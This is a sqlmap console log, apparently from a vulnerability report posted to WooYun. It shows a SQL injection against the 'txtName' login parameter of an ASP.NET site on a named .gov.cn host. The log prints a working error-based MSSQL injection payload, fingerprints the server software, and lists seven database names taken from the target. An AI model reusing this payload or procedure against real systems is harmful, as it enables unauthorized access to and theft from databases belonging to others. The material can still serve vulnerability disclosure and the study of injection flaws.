 C:\windows\system32\cmd.exe
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 11.txt -p txtName --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:12:49
[20:12:49] [INFO] parsing HTTP request from '11.txt'
[20:12:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:12:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtName (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: __LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNT
kyNDAwNjYzZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUIQ2tDb29raWW8ayLoOJ
92Qhod19HrvrezZU0fyQ==&txtName=admin' AND 8243=CONVERT(INT,(SELECT CHAR(113)+CHA
R(112)+CHAR(106)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8243=8243) THEN CHAR(49)
 ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'odi
b'='odib&txtPass=admin&ImageButton1=%E7%99%BB%E5%BD%95&__EVENTVALIDATION=/wEWBQL
/j6LPDwLEhISFCwLKw6LdBQLSwpnTCALU4oSZAqvppn/FhW15Pac1H7mbHif4Yw3x
---
[20:12:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:12:51] [INFO] fetching database names
[20:12:51] [INFO] the SQL query used returns 7 entries
[20:12:51] [INFO] resumed: JinXinWei_CTB
[20:12:51] [INFO] resumed: JinXinWei_CTB2
[20:12:51] [INFO] resumed: JinXinWei_CTB2014
[20:12:51] [INFO] resumed: master
[20:12:51] [INFO] resumed: model
[20:12:51] [INFO] resumed: msdb
[20:12:51] [INFO] resumed: tempdb
available databases [7]:
[*] JinXinWei_CTB
[*] JinXinWei_CTB2
[*] JinXinWei_CTB2014
[*] master
[*] model
[*] msdb
[*] tempdb
[20:12:51] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\ctbadmin.hbeitc.gov.cn'
[*] shutting down at 20:12:51
www.wooyun.org